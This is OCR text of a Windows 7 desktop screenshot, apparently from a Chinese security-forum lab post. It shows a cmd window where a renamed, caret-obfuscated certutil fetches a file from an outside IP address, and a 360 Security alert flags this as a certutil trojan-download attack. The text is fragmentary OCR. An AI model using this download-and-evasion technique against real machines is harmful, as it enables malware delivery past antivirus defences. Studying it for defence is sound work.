 计算机 ▸ 本地磁盘 (C:) ▸ 用户 ▸ aaa ▸
搜索 aaa
组织 包含到库中 共享 新建文件夹
回收站
Mozilla Firefox
eNSP
360安全浏览器
Notepad++
eNSP V100R00...
Oracle VM VirtualBox
VirtualBox...
Wireshark
eNSP 防火墙镜像
data
sy2
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
.VirtualBox 2023/1/2 20:5
保存的游戏 2022/5/31 18:
联系人
链接
收藏夹
搜索
我的视频
我的图片
我的文档
我的音乐
下载
桌面
a
13 个对象
C:\Windows\system32\cmd.exe - a -urlcache -split -f http://43.143.224.232:1338/d/pzxsnoq...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
tutil.exe ^a^.exe
^tutil.exe ^a^.exe
/d/pzxsnoqd pzxsnoq
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Users\aaa\a.exe
风险内容：certutil木马下载攻击
拦截时间：2023.01.02 21:00
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒 允许运行 阻止运行 (26)
16%
0.1K/s
立即清理
Windows 7
内部版本 7601
此 Windows 副本不是正版
先知社区
祖孙离奇失联10天 搜索一下
15:09
2023/4/12